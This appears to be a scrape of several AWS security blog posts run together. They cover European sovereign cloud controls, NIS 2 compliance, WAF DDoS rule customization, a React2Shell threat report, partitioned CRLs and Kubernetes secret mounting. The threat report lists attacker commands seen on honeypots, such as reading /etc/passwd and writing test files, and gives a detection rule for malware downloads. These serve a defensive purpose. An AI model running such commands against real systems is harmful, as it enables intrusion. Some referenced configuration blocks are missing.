These controls are the basis of a dedicated AWS European Sovereign Cloud System and Organization Controls (SOC) 2 attestation. The ESC-SRF establishes a solid foundation for sovereignty of the cloud, so that customers can focus on defining sovereignty measures in the cloud that are tailored to their goals, regulatory needs, and risk posture.
How you can use the ESC-SRF
The ESC-SRF describes how AWS implements and validates sovereignty controls in the AWS European Sovereign Cloud. AWS treats each criterion as binding and its implementation will be validated by an independent third-party auditor in 2026. While most customers don’t operate at the size and scale of AWS, you can use the ESC-SRF as both an assurance model and a reference framework you can adapt to your specific use cases.
From an assurance perspective, it provides end-to-end visibility for each sovereignty criterion through to its technical implementation. We will also provide third-party validation in the AWS European Sovereign Cloud SOC 2 report. Customers can use this report with internal auditors, external assessors, supervisory authorities, and regulators. This can reduce the need for ad-hoc evidence requests and supports customers by providing them with evidence to demonstrate clear and enforceable sovereignty assurances.
From a design perspective, you can refer to the framework when shaping your own sovereignty architecture, selecting configurations, and defining internal controls to meet regulatory, contractual, and mission-specific requirements. Because the ESC-SRF is industry and sector agnostic, you can apply criteria from the framework to suit your own unique needs. Depending on your sovereign use case, not all criteria may apply to your use case sovereign needs. The ESC-SRF can also be used in conjunction with AWS Well-Architected which can help you learn, measure, and build using architectural best practices. Where appropriate you can create your version of the ESC-SRF, map to controls, and have them tested by a third party. To download the ESC-SRF, visit AWS Artifact (login required).
A strong, clear foundation
The publication of the ESC-SRF is part of our ongoing commitment to delivering on the AWS Digital Sovereignty Pledge through transparency and assurances to help customers meet their evolving sovereignty needs with assurances designed, implemented, and validated entirely within the EU. Within the framework, customers can build solutions in the AWS European Sovereign Cloud with confidence and a strong understanding of how they are able to meet their sovereignty goals using AWS.
For more information about the AWS European Sovereign Cloud, visit aws.eu.
If you have feedback about this post, submit comments in the Comments section below.
August 31, 2023: The date this blog post was first published.
Over the past few decades, digital technologies have brought tremendous benefits to our societies, governments, businesses, and everyday lives. The increasing reliance on digital technologies comes with a broad responsibility for society, companies, and governments to ensure that security remains robust and uncompromising, regardless of the use case.
The Directive on Measures for a High Common Level of Cybersecurity Across the Union (NIS 2), formally adopted by the European Parliament and the Council of the European Union (EU) as Directive (EU) 2022/2555 and applicable across the EU since October 2024, is a prime example of this evolution. As of December 2025, most EU Member States have transposed NIS 2 into national law, though full enforcement timelines now extend into 2025–2026 in several jurisdictions as the transition to the new regime continues. National implementation timelines and requirements vary across EU Member States, and the Directive aims to strengthen cybersecurity across the EU.
AWS is excited to help customers become more resilient, and we look forward to even closer cooperation with national cybersecurity authorities to raise the bar on cybersecurity across Europe. Building society’s trust in the online environment is key to harnessing the power of innovation for social and economic development. It’s also one of our core Leadership Principles: Success and scale bring broad responsibility.
Compliance with NIS 2
NIS 2 seeks to ensure that entities mitigate the risks posed by cyber threats, minimize the impact of incidents, and protect the continuity of essential and important services in the EU.
NIS 2 establishes a strengthened EU-wide framework for cybersecurity, imposing risk-based and proportionate obligations on essential and important entities across critical sectors. It mandates a set of measures—including governance, incident management, business continuity, supply chain security, access controls, and cryptography—to ensure effective protection of network and information systems tailored to each entity’s specific risk profile, size, and sector. These measures must cover the full cybersecurity lifecycle (identification, protection, detection, response, recovery, and communication), with requirements for regular testing, supply chain risk management, and reporting significant incidents to national authorities.
In several countries, aspects of AWS offerings are already part of the national critical infrastructure. For example, in Germany, Amazon Elastic Compute Cloud (Amazon EC2) and Amazon CloudFront are in scope for the KRITIS regulation. For several years, AWS has fulfilled its obligations to secure these services, run audits related to national critical infrastructure, and have established channels for exchanging security information with the German Federal Office for Information Security (BSI) KRITIS office. AWS is also part of the UP KRITIS initiative, a cooperative effort between industry and the German Government to set industry standards.
AWS will continue to support customers in implementing resilient solutions, in accordance with the AWS Shared Responsibility Model. AWS supports customers in aligning with the NIS 2 Directive (EU) 2022/2555 and its Implementing Regulation (EU) 2024/2690 through services, global infrastructure, and independently audited compliance programs that enable essential and important entities to address a wide range of NIS 2 obligations, from governance, risk management, and incident reporting to business continuity and supply chain security, and cryptographic controls.
AWS cybersecurity risk management – Current status
AWS has been helping customers enhance their resilience and incident response capabilities long before NIS 2 was introduced. Our core infrastructure is designed to satisfy the security requirements of the military, global banks, and other highly sensitive organizations.
AWS provides information and communication technology services and building blocks that businesses, public authorities, universities, and individuals can use to become more secure, innovative, and responsive to their own needs and the needs of their customers. Security and compliance remain a shared responsibility between AWS and the customer. We make sure that the AWS cloud infrastructure complies with applicable regulatory requirements and good practices for cloud providers, and customers remain responsible for building compliant workloads in the cloud.
AWS offers over 150 independently audited security standards compliance certifications and attestations worldwide such as ISO 27001, ISO 22301, ISO 20000, ISO 27017, and System and Organization Controls (SOC) 2. The following are some examples of European certifications and attestations that we’ve achieved:
C5 – provides a wide-ranging control framework for establishing and evidencing the security of cloud operations in Germany.
ENS High – comprises principles for adequate protection applicable to government agencies and public organizations in Spain. The CCN has aligned ENS (through its PCE-NIS2 profile in CCN-STIC Guide 892) as a certifiable route to NIS 2 compliance in Spain, with advisory support through ENISA’s mappings and European Commission (EC) transposition guidelines.
HDS – demonstrates an adequate framework for technical and governance measures to secure and protect personal health data, governed by French law.
Pinakes – provides a rating framework intended to manage and monitor the cybersecurity controls of service providers upon which Spanish financial entities depend.
These and other AWS Compliance Programs help customers understand the robust controls in place at AWS to help ensure the security and compliance of the cloud. Through dedicated teams, we’re prepared to provide assurance about the approach that AWS has taken to operational resilience and to help customers achieve assurance about the security and resiliency of their workloads. AWS Artifact provides on-demand access to these security and compliance reports and many more.
For security in the cloud, it’s crucial for our customers to make security by design and security by default central tenets of product development. Customers can use the AWS Well-Architected Framework to help build secure, high-performing, resilient, and efficient infrastructure for a variety of applications and workloads.
Customers that use the AWS Cloud Adoption Framework (AWS CAF) can improve cloud readiness by identifying and prioritizing transformation opportunities. These foundational resources help customers secure regulated workloads. AWS Security Hub provides customers with a comprehensive view of their security state on AWS and helps them check their environments against industry standards and good practices.
With regards to the cybersecurity risk management measures and reporting obligations that NIS 2 mandates, existing AWS service offerings can help customers fulfil their part of the shared responsibility model and comply with current national implementations of NIS 2. AWS CloudTrail provides centralized audit logging, while Amazon CloudWatch offers metrics, alarms, and application log analysis. With AWS Config, customers can continually assess, audit, and evaluate the configurations and relationships of selected resources on AWS, on premises, and on other clouds. Furthermore, AWS Whitepapers, such as the AWS Security Incident Response Guide, help customers understand, implement, and manage fundamental security concepts in their cloud architecture.
The updated NIS 2 Considerations for AWS Customers guide (December 2025) features a mapping table that links the Annex requirements to specific AWS capabilities, empowering entities to interpret obligations and deploy proportionate controls efficiently. Customers can use services such as Security Hub for centralized security alerts, AWS Config for resource inventory, AWS Audit Manager for automated evidence collection, Amazon Inspector for vulnerability management, and AWS Resilience Hub for resilience assessments.
NIS 2 foresees the development and implementation of comprehensive cybersecurity awareness training programs for management bodies and employees. At AWS, we provide various training programs at no cost to the public to increase awareness on cybersecurity, such as the AWS Security Learning Hub, including phishing simulations, cloud security fundamentals, and role-based modules, available at no cost to AWS customers. Customers can deliver organization-wide training using AWS Skill Builder modules on phishing, cyber hygiene, and secure cloud practices, assign role-specific paths, and track completion across accounts using AWS Organizations.
AWS cooperation with authorities
At Amazon, we strive to be the world’s most customer-centric company. For AWS Security Assurance, that means having teams that continuously engage with authorities to understand and exceed regulatory and customer obligations on behalf of customers. This is one way that we raise the security bar in Europe. At the same time, we recommend that national regulators carefully assess potentially conflicting, overlapping, or contradictory measures.
We also cooperate with cybersecurity agencies around the globe because we recognize the importance of their role in keeping the world safe. To that end, we have built the AWS Global Cloud Security Program (GCSP) to provide agencies with a direct and consistent line of communication to the AWS Security team. Two examples of GCSP members are the Dutch National Cyber Security Centrum (NCSC-NL), with whom we signed a cooperation agreement in May 2023, and the Italian National Cybersecurity Agency (ACN).
In Spain, AWS signed a strategic collaboration agreement (MoU) with the National Intelligence Center and National Cryptologic Center (CNI-CCN) in August 2023 to promote cybersecurity and innovation in the public sector through AWS Cloud technology. As a result, the CCN joined the GCSP, and the partnership has produced eight STIC guides (Series 887) on topics including hardening, incident response, monitoring, for multi-cloud and hybrid environments. The partnership also produced the ENS Landing Zone template (CCN-STIC-887 Anexo A), which customers can download from the CCN website to deploy ENS-compliant cloud environments. In addition to ENS High accreditation, more than 25 AWS cloud services have been accredited by the CCN under the Security Catalog of Products and Services (CPSTIC) for processing sensitive and classified workloads in Spain.
Together, we will continue to work on cybersecurity initiatives and strengthen the cybersecurity posture across the EU. With the war in Ukraine, we have experienced how important such a collaboration can be. AWS has played an important role in helping Ukraine’s government maintain continuity and provide critical services to citizens since the onset of the war.
The way forward
At AWS, we will continue to provide key stakeholders with greater insights into how we help customers tackle their most challenging cybersecurity issues and provide opportunities to deep dive into what we’re building. We look forward to continuing our work with authorities, agencies and, most importantly, our customers to provide for the best solutions and raise the bar on cybersecurity and resilience across the EU and globally.
Over the first half of this year, AWS WAF introduced new application-layer protections to address the growing trend of short-lived, high-throughput Layer 7 (L7) distributed denial of service (DDoS) attacks. These protections are provided through the AWS WAF Anti-DDoS AWS Managed Rules (Anti-DDoS AMR) rule group. While the default configuration is effective for most workloads, you might want to tailor the response to match your application’s risk tolerance.
In this post, you’ll learn how the Anti-DDoS AMR works, and how you can customize its behavior using labels and additional AWS WAF rules. You’ll walk through three practical scenarios, each demonstrating a different customization technique.
How the Anti-DDoS AMR works at a high level
The Anti-DDoS AMR establishes a baseline of your traffic and uses it to detect anomalies within seconds. As shown in Figure 1, when the Anti-DDoS AMR detects a DDoS attack, it adds the event-detected label to all incoming requests, and the ddos-request label to incoming requests that are suspected of contributing to the attack. It also adds an additional confidence-based label, such as high-suspicion-ddos-request, when the request is suspected of contributing to the attack. In AWS WAF, a label is metadata added to a request by a rule when the rule matches the request. After being added, a label is available for subsequent rules, which can use it to enrich their evaluation logic. The Anti-DDoS AMR uses the added labels to mitigate the DDoS attack.
Figure 1 – Anti-DDOS AMR process flow
Default mitigations are based on a combination of Block and JavaScript Challenge actions. The Challenge action can only be handled properly by a client that’s expecting HTML content. For this reason, you need to exclude the paths of non-challengeable requests (such as API fetches) in the Anti-DDoS AMR configuration. The Anti-DDoS AMR applies the challengeable-request label to requests that don’t match the configured challenge exclusions. By default, the following mitigation rules are evaluated in order:
ChallengeAllDuringEvent, which is equivalent of the following logic: IF event-detected AND challengeable-request THEN challenge.
ChallengeDDoSRequests, which is equivalent to the following logic: IF (high-suspicion-ddos-request OR medium-suspicion-ddos-request OR low-suspicion-ddos-request) AND challengeable-request THEN challenge. Its sensitivity can be changed to match your needs, such as only challenge medium and high suspicious DDoS requests.
DDoSRequests, which is equivalent to the following logic: IF high-suspicion-ddos-request THEN block. Its sensitivity can be changed to match your needs, such as block medium in addition to high suspicious DDoS requests.
Customizing your response to layer 7 DDoS attacks
This customization can be done using two different approaches. In the first approach, you configure the Anti-DDoS AMR to take the action you want, then you add subsequent rules to further harden your response under certain conditions. In the second approach, you change some or all the rules of the Anti-DDoS AMR to count mode, then create additional rules that define your response to DDoS attacks.
In both approaches, the subsequent rules are configured using conditions you define, combined with conditions based on labels applied to requests by the Anti-DDoS AMR. The following section includes three examples of customizing your response to DDoS attacks. The first two examples are based on the first approach, while the last one is based on the second approach.
Example 1: More sensitive mitigation outside of core countries
Let’s suppose that your main business is conducted in two main countries, the UAE and KSA. You are happy with the default behavior of the Anti-DDoS AMR in these countries, but you want to block more aggressively outside of these countries. You can implement this using the following rules:
Anti-DDoS AMR with default configurations
A custom rule that blocks if the following conditions are met: Request is initiated from outside of UAE or KSA AND request has high-suspicion-ddos-request or medium-suspicion-ddos-request labels
Configuration
After adding your Anti-DDoS AMR with default configuration, create a subsequent custom rule with the following JSON definition.
Note: You need to use the AWS WAF JSON rule editor or infrastructure-as-code (IaC) tools (such as AWS CloudFormation or Terraform) to define this rule. The current AWS WAF console doesn’t allow creating rules with multiple AND/OR logic nesting.
Similarly, during an attack, you can more aggressively mitigate requests from unusual sources, such as requests labeled by the Anonymous IP managed rule group as coming from web hosting and cloud providers.
Example 2: Lower rate-limiting thresholds during DDoS attacks
Suppose that your application has sensitive URLs that are compute heavy. To protect the availability of your application, you have applied a rate limiting rule to these URLs configured with a 100 requests threshold over 2 mins window. You can harden this response during a DDoS attack by applying a more aggressive threshold. You can implement this using the following rules:
An Anti-DDoS AMR with default configurations
A rate-limiting rule, scoped to sensitive URLs, configured with a 100 requests threshold over a 2-minute window
A rate-limiting rule, scoped to sensitive URLs and to the event-detected label, configured with a 10 requests threshold over a 10-minute window
Configuration
After adding your Anti-DDoS AMR with default configuration, and your rate-limit rule for sensitive URLs, create a subsequent new rate limiting rule with the following JSON definition.
Example 3: Adaptive response according to your application scalability
Suppose that you are operating a legacy application that can safely scale to a certain threshold of traffic volume, after which it degrades. If the total traffic volume, including the DDoS traffic, is below this threshold, you decide not to challenge all requests during a DDoS attack to avoid impacting user experience. In this scenario, you’d only rely on the default block action of high suspicion DDoS requests. If the total traffic volume is above the safe threshold of your legacy application to process traffic, then you decide to use the equivalent of Anti-DDoS AMR’s default ChallengeDDoSRequests mitigation. You can implement this using the following rules:
An Anti-DDoS AMR with ChallengeAllDuringEvent and ChallengeDDoSRequests rules configured in count mode.
A rate limiting rule that counts your traffic and is configured with a threshold corresponding to your application capacity to normally process traffic. As action, it only counts requests and applies a custom label—for example, CapacityExceeded—when its thresholds are met.
A rule that mimics ChallengeDDoSRequests but only when the CapacityExceeded label is present: Challenge if ddos-request, CapacityExceeded, and challengeable-request labels are present
Configuration
First, update your Anti-DDoS AMR by changing Challenge actions to Count actions.
Figure 2 – Updated Anti-DDoS AMR rules in example 3
Then create the rate limit capacity-exceeded-detection rule in count mode, using the following JSON definition:
By combining the built-in protections of the Anti-DDoS AMR with custom logic, you can adapt your defenses to match your unique risk profile, traffic patterns, and application scalability. The examples in this post illustrate how you can fine-tune sensitivity, enforce stronger mitigations under specific conditions, and even build adaptive defenses that respond dynamically to your system’s capacity.
You can use the dynamic labeling system in AWS WAF to implement customization granularly. You can also use AWS WAF labels to exclude costly logging of DDoS attack traffic.
If you have feedback about this post, submit comments in the Comments section below.
December 29, 2025: The blog post was updated to add options for AWS Network Firewall.
December 12, 2025: The blog post was updated to clarify when customers need to update their ReactJS version.
Within hours of the public disclosure of CVE-2025-55182 (React2Shell) on December 3, 2025, Amazon threat intelligence teams observed active exploitation attempts by multiple China state-nexus threat groups, including Earth Lamia and Jackpot Panda. This critical vulnerability in React Server Components has a maximum Common Vulnerability Scoring System (CVSS) score of 10.0 and affects React versions 19.x and Next.js versions 15.x and 16.x when using App Router. While this vulnerability doesn’t affect AWS services, we are sharing this threat intelligence to help customers running React or Next.js applications in their own environments take immediate action.
China continues to be the most prolific source of state-sponsored cyber threat activity, with threat actors routinely operationalizing public exploits within hours or days of disclosure. Through monitoring in our AWS MadPot honeypot infrastructure, Amazon threat intelligence teams have identified both known groups and previously untracked threat clusters attempting to exploit CVE-2025-55182. AWS has deployed multiple layers of automated protection through Sonaris active defense, AWS WAF managed rules (AWSManagedRulesKnownBadInputsRuleSet version 1.24 or higher), and perimeter security controls. However, these protections aren’t substitutes for patching. Regardless of whether customers are using a fully managed AWS service, if customers are running an affected version of React or Next.js in their environments, they should update to the latest patched versions immediately. Customers running React or Next.js in their own environments (Amazon Elastic Compute Cloud (Amazon EC2), containers, and so on) must update vulnerable applications immediately.
Understanding CVE-2025-55182 (React2Shell)
Discovered by Lachlan Davidson and disclosed to the React Team on November 29, 2025, CVE-2025-55182 is an unsafe deserialization vulnerability in React Server Components. The vulnerability was named React2Shell by security researchers.
Affected components: React Server components in React 19.x and Next.js 15.x/16.x with App Router
Critical detail: Applications are vulnerable even if they don’t explicitly use server functions, as long as they support React Server Components
The vulnerability was responsibly disclosed by Vercel to Meta and major cloud providers, including AWS, enabling coordinated patching and protection deployment prior to the public disclosure of the vulnerability.
Who is exploiting CVE-2025-55182?
Our analysis of exploitation attempts in AWS MadPot honeypot infrastructure has identified exploitation activity from IP addresses and infrastructure historically linked to known China state-nexus threat actors. Because of shared anonymization infrastructure among Chinese threat groups, definitive attribution is challenging:
Infrastructure associated with Earth Lamia: Earth Lamia is a China-nexus cyber threat actor known for exploiting web application vulnerabilities to target organizations across Latin America, the Middle East, and Southeast Asia. The group has historically targeted sectors across financial services, logistics, retail, IT companies, universities, and government organizations.
Infrastructure associated with Jackpot Panda: Jackpot Panda is a China-nexus cyber threat actor primarily targeting entities in East and Southeast Asia. The activity likely aligns to collection priorities pertaining to domestic security and corruption concerns.
Shared anonymization infrastructure: Large-scale anonymization networks have become a defining characteristic of Chinese cyber operations, enabling reconnaissance, exploitation, and command-and-control activities while obscuring attribution. These networks are used by multiple threat groups simultaneously, making it difficult to attribute specific activities to individual actors.
This is in addition to many other unattributed threat groups that share commonality with Chinese-nexus cyber threat activity. The majority of observed autonomous system numbers (ASNs) for unattributed activity are associated with Chinese infrastructure, further confirming that most exploitation activity originates from that region. The speed at which these groups operationalized public proof-of-concept (PoC) exploits underscores a critical reality: when PoCs hit the internet, sophisticated threat actors are quick to weaponize them.
Exploitation tools and techniques
Threat actors are using both automated scanning tools and individual PoC exploits. Some observed automated tools have capabilities to deter detection such as user agent randomization. These groups aren’t limiting their activities to CVE-2025-55182. Amazon threat intelligence teams observed them simultaneously exploiting other recent N-day vulnerabilities, including CVE-2025-1338. This demonstrates a systematic approach: threat actors monitor for new vulnerability disclosures, rapidly integrate public exploits into their scanning infrastructure, and conduct broad campaigns across multiple Common Vulnerabilities and Exposures (CVEs) simultaneously to maximize their chances of finding vulnerable targets.
The reality of public PoCs: Quantity over quality
A notable observation from our investigation is that many threat actors are attempting to use public PoCs that don’t actually work in real-world scenarios. The GitHub security community has identified multiple PoCs that demonstrate fundamental misunderstandings of the vulnerability:
Some of the example exploitable applications explicitly register dangerous modules (fs, child_process, vm) in the server manifest, which is something real applications should never do.
Several repositories contain code that would remain vulnerable even after patching to safe versions.
Despite the technical inadequacy of many public PoCs, threat actors are still attempting to use them. This demonstrates several important patterns:
Speed over accuracy: Threat actors prioritize rapid operationalization over thorough testing, attempting to exploit targets with any available tool.
Volume-based approach: By scanning broadly with multiple PoCs (even non-functional ones), actors hope to find the small percentage of vulnerable configurations.
Low barrier to entry: The availability of public exploits, even flawed ones, enables less sophisticated actors to participate in exploitation campaigns.
Noise generation: Failed exploitation attempts create significant noise in logs, potentially masking more sophisticated attacks.
Persistent and methodical attack patterns
Analysis of data from MadPot reveals the persistent nature of these exploitation attempts. In one notable example, an unattributed threat cluster associated with IP address 183[.]6.80.214 spent nearly an hour (from 2:30:17 AM to 3:22:48 AM UTC on December 4, 2025) systematically troubleshooting exploitation attempts:
116 total requests across 52 minutes
Attempted multiple exploit payloads
Tried executing Linux commands (whoami, id)
Attempted file writes to /tmp/pwned.txt
Tried to read/etc/passwd
This behavior demonstrates that threat actors aren’t just running automated scans, but are actively debugging and refining their exploitation techniques against live targets.
How AWS helps protect customers
AWS deployed multiple layers of protection to help safeguard customers:
Sonaris Active Defense
Our Sonaris threat intelligence system automatically detected and restricted malicious scanning attempts targeting this vulnerability. Sonaris analyzes over 200 billion events per minute and integrates threat intelligence from our MadPot honeypot network to identify and block exploitation attempts in real time.
MadPot Intelligence
Our global honeypot system provided early detection of exploitation attempts, enabling rapid response and threat analysis.
AWS WAF Managed Rules
The default version (1.24 or higher) of the AWS WAF AWSManagedRulesKnownBadInputsRuleSet now includes updated rules for CVE-2025-55182, providing automatic protection for customers using AWS WAF with managed rule sets.
AWS Network Firewall Rule Options
Managed
The Active Threat Defense managed rules for AWS Network Firewall are automatically updated with the latest threat intelligence from MadPot so customers can get proactive protection for their VPCs.
Custom
The following AWS Network Firewall custom L7 stateful rule blocks HTTP connections made directly to IP addresses on non-standard ports (any port other than 80). This pattern has been commonly observed by Amazon Threat Intelligence in post-exploitation scenarios where malware downloads additional payloads or establishes command-and-control communications by connecting directly to IP addresses rather than domain names, often on high-numbered ports to evade detection.
While not necessarily specific to React2Shell, many React2Shell exploits include this behavior, which is usually anomalous in most production environments. You can choose to block and log these requests or simply alert on them so you can investigate systems that are triggering the rule to determine whether they have been affected.
reject http $HOME_NET any -> any !80 (http.host; content:"."; pcre:"/^(?:[0-9]{1,3}\.){3}[0-9]{1,3}$/"; msg:"Direct to IP HTTP on non-standard port (common post exploitation malware download technique)"; flow:to_server; sid:2025121801;)
Amazon Threat Intelligence
Amazon threat intelligence teams are actively investigating CVE-2025-55182 exploitation attempts to protect AWS infrastructure. If we identify signs that your infrastructure has been compromised, we will notify you through AWS Support. However, application-layer vulnerabilities are difficult to detect comprehensively from network telemetry alone. Do not wait for notification from AWS. Important: These protections are not substitutes for patching. Customers running React or Next.js in their own environments (EC2, containers, etc.) must update vulnerable applications immediately.
Public Key Infrastructure (PKI) is essential for securing and establishing trust in digital communications. As you scale your digital operations, you’ll issue and revoke certificates. Revoking certificates is useful especially when employees leave, migrate to a new certificate authority hierarchy, meet compliance, and respond to security incidents. Use the Certificate Revocation List (CRL) or Online Certificate Status Protocol (OCSP) method to track revoked certificates. You can use Amazon Web Services (AWS) Private Certificate Authority (AWS Private CA) to create a certificate authority (CA), which publishes revocation information through these methods so that systems can verify certificate validity.
As enterprises continue to scale their operations, they face limitations when using complete CRLs to issue and revoke more than 1 million certificates. The workaround of increasing CRL file sizes isn’t viable, because many applications can’t process large CRL files (with some needing a 1 MB maximum). Furthermore, alternative solutions like OCSP may be rejected by major trust stores and browser vendors due to privacy concerns and compliance requirements. These constraints significantly impact your ability to scale PKI infrastructure efficiently while maintaining security and compliance standards.
Feature release: Addressing challenges
AWS Private CA addresses these challenges with partitioned CRLs, which enable the issuance and revocation of up to 100 million certificates per CA. This feature distributes revocation information across multiple smaller, manageable CRL partitions, each maintaining a maximum size of 1 MB for more effective application compatibility. At the time of issuance, certificates are automatically bound to specific CRL partitions through a critical Issuer Distribution Point (IDP) extension, which contains a unique URI identifying the partition. Validation works by comparing the CRL URI in the certificate’s CRL Distribution Point (CDP) extension against the CRL’s IDP extension, which provides accurate certificate validation.
Partitioned CRL provides automatic scaling of certificate issuance limits from 1M to 100M certificates per CA, support for both new and existing CAs, flexible configuration options for CRL naming and paths, backward compatibility by preserving existing complete CRL functionality while offering partitioned CRL as an optional feature, and compliance with industry standards such as RFC5280 while maintaining security and operational efficiency.
Configuring Partitioned CRLs in AWS Private CA
You can configure Partitioned CRLs for existing CAs in AWS Private CA by using the following steps.
Choose Private certificate authorities in the left navigation bar.
Choose the hyperlink in the Subject column that is your CA to go into its details.
Note: Verify that you are in the correct AWS Region.
Figure 1: Certificate Authority selection
Choose the Revocation configuration tab and you should observe the CRL distribution enabled or disabled. If it is disabled, then you should enable it in the next steps.
Figure 2: Certification Authority general configuration information
If CRL distribution was enabled already, then skip to step 7.
Under S3 bucket URI, choose an existing bucket from the list. You can observe detailed steps listed in Step 6 of the instructions in Create a private CA in AWS Private CA.
Expand CRL settings for more configuration options.
Check the Enable partitioning checkbox to enable partitioning of CRLs. This creates a partitioned CRL.
If you don’t enable partitioning, then a complete CRL is created and your CA is subject to the limit of 1M issued or revoked certificates. For more information, go to AWS Private CA quotas.
Figure 3: Certificate revocation options
Choose Save changes.
CRL distribution shows as enabled with partitioned CRLs. The limit of 1M automatically updates to 100M per CA.
Figure 4: Certificate revocation configuration
Conclusion
The AWS Private CA partitioned CRLs can deliver substantial benefits across multiple dimensions. From a security perspective, the feature maintains certificate validation while supporting comprehensive revocation capabilities for up to 100M certificates per CA. Therefore, you can respond effectively to security incidents or key compromises. Operationally, it reduces CA rotation, lessening administrative overhead and streamlining PKI management. Furthermore, maintaining CRL partition sizes at 1 MB provides broad compatibility with applications while supporting automated partition management. Moreover, this makes it particularly valuable when you need scalable, standards-compliant certificate management. Regarding compliance, you can use the feature to comply with multiple industry requirements: it supports WebTrust principles and criteria and ETSI TSP standards, maintains compatibility with RFC5280, aligns with browser trust store requirements for both CRL and OCSP support, and provides the flexibility needed for emerging standards such as Matter.
Lastly, you can maximize the value of your general purpose or short-lived CA while all certificates remain revocable by enabling Partitioned CRL for no added charge on top of AWS Private CA and Amazon Simple Storage Service (Amazon S3).
In this post, we introduce the AWS provider for the Secrets Store CSI Driver, a new AWS Secrets Manager add-on for Amazon Elastic Kubernetes Service (Amazon EKS) that you can use to fetch secrets from Secrets Manager and parameters from AWS Systems Manager Parameter Store and mount them as files in Kubernetes pods. The add-on is straightforward to install and configure, works on Amazon Elastic Compute Cloud (Amazon EC2) instances and hybrid nodes, and includes the latest security updates and bugfixes. It provides a secure and reliable way to retrieve your secrets in Kubernetes workloads.
Amazon EKS add-ons provide installation and management of a curated set of add-ons for EKS clusters. You can use these add-ons to help ensure that your EKS clusters are secure and stable and reduce the number of steps required to install, configure, and update add-ons.
Secrets Manager helps you manage, retrieve, and rotate database credentials, application credentials, OAuth tokens, API keys, and other secrets throughout their lifecycles. By using Secrets Manager to store credentials, you can avoid using hard-coded credentials in application source code, helping to avoid unintended or inadvertent access.
New EKS add-on: AWS provider for the Secrets Store CSI Driver
We recommend installing the provider as an Amazon EKS add-on instead of the legacy installation methods (Helm, kubectl) to reduce the amount of time it takes to install and configure the provider. The add-on can be installed in several ways: using eksctl—which you will use in this post—the AWS Management Console, the Amazon EKS API, AWS CloudFormation, or the AWS Command Line Interface (AWS CLI).
Security considerations
The open-source Secrets Store CSI Driver maintained by the Kubernetes community enables mounting secrets as files in Kubernetes clusters. The AWS provider relies on the CSI driver and mounts secrets as file in your EKS clusters. Security best practice recommends caching secrets in memory where possible. If you prefer to adopt the native Kubernetes experience, please follow the steps in this blog post. If you prefer to cache secrets in memory, we recommend using the AWS Secrets Manager Agent.
IAM principals require Secrets Manager permissions to get and describe secrets. If using Systems Manager Parameter Store, principals also require Parameter Store permissions to get parameters. Resource policies on secrets serve as another access control mechanism, and AWS principals must be explicitly granted permissions to access individual secrets if they’re accessing secrets from a different AWS account (see Access AWS Secrets Manager secrets from a different account). The Amazon EKS add-on provides security features including support for using FIPS endpoints. AWS provides a managed IAM policy, AWSSecretsManagerClientReadOnlyAccess, which we recommend using with the EKS add-on.
Solution walkthrough
In the following sections, you’ll create an EKS cluster, create a test secret in Secrets Manager, install the Amazon EKS add-on, and use it to retrieve the test secret and mount it as a file in your cluster.
Prerequisites
AWS credentials, which must be configured in your environment to allow AWS API calls and are required to allow access to Secrets Manager
With the prerequisites in place, you’re ready to run the commands in the following steps in your terminal:
Create an EKS cluster
Create a shell variable in your terminal with the name of your cluster:
CLUSTER_NAME="my-test-cluster”
Create an EKS cluster:
eksctl create cluster $CLUSTER_NAME
eksctl will automatically use a recent version of Kubernetes and create the resources needed for the cluster to function. This command typically takes about 15 minutes to finish setting up the cluster.
Create a test secret
Create a secret named addon_secret in Secrets Manager:
Create an AWS Identity and Access Management (IAM) role that the EKS Pod Identity service principal can assume and save it in a shell variable (replace <region> with the AWS Region configured in your environment):
Note: AWS provides a managed policy for client-side consumption of secrets through Secrets Manager: AWSSecretsManagerClientReadOnlyAccess. This policy grants access to get and describe secrets for the secrets in your account. If you want to further follow the principle of least privilege, create a custom policy scoped down to only the secrets you want to retrieve.
Attach the managed policy to the IAM role that you just created:
aws iam attach-role-policy \
  --role-name nginx-deployment-role \
  --policy-arn arn:aws:iam::aws:policy/AWSSecretsManagerClientReadOnlyAccess
Deploy your SecretProviderClass (make sure you’re in the same directory as the spc.yaml you just created):
kubectl apply -f spc.yaml
To learn more about the SecretProviderClass, see the GitHub readme for the provider.
Deploy your pod to your EKS cluster
For brevity, we’ve omitted the content of the Kubernetes deployment file. The following is an example deployment file for Pod Identity in the GitHub repository for the provider—use this file to deploy your pod:
In this post, you learned how to use the new Amazon EKS add-on for the AWS Secrets Store CSI Driver provider to securely retrieve your secrets and parameters and mount them as files in your Kubernetes clusters. The new EKS add-on provides benefits such as the latest security patches and bug fixes, tighter integration with Amazon EKS, and reduces the time it takes to install and configure the AWS Secrets Store CSI Driver provider. The add-on is validated by EKS to work with EC2 instances and hybrid nodes.
Although AWS Secrets Manager excels at managing the lifecycle of Amazon Web Services (AWS) secrets, managing credentials from third-party software providers presents unique challenges for organizations as they scale usage of their cloud applications. Organizations using multiple third-party services frequently develop different security approaches for each provider’s credentials because there hasn’t been a standardized way to manage them. When storing these third-party credentials in Secrets Manager, organizations frequently maintain additional metadata within secret values to facilitate service connections. This approach requires updating entire secret values when metadata changes and implementing provider-specific secret rotation processes that are manual and time consuming. Organizations looking to automate secret rotation typically develop custom functions tailored to each third-party software provider, requiring specialized knowledge of both third-party and AWS systems.
To help customers streamline third-party secrets management, we’re introducing a new feature in AWS Secrets Manager called managed external secrets. In this post, we explore how this new feature simplifies the management and rotation of third-party software credentials while maintaining security best practices.
Introducing managed external secrets
AWS Secrets Manager has a proven track record of helping customers secure and manage secrets for AWS services such as Amazon Relational Database Service (Amazon RDS) or Amazon DocumentDB through managed rotation capabilities. Building on this success, Secrets Manager now introduces managed external secrets, a new secret type that extends this same seamless experience to third-party software applications like Salesforce, simplifying secret management challenges through standardized formats and automated rotation.
You can use this capability to store secrets vended by third-party software providers in predefined formats. These formats were developed in collaboration with trusted integration partners to define both the secret structure and required metadata for rotation, eliminating the need for you to define your own custom storage strategies. Managed external secrets also provides automated rotation by directly integrating with software providers. With no rotation functions to maintain, you can reduce your operational overhead while benefiting from essential security controls, including fine-grained permissions management using AWS Identity and Access Management (IAM), secret access monitoring through Amazon CloudWatch and AWS CloudTrail, and automated secret-specific threat detection through Amazon GuardDuty. Moreover, you can implement centralized and consistent secret management practices across both AWS and third-party secrets from a single service, eliminating the need to operate multiple secrets management solutions at your organization. Managed external secrets follows standard Secrets Manager pricing, with no additional cost for using this new secret type.
Prerequisites
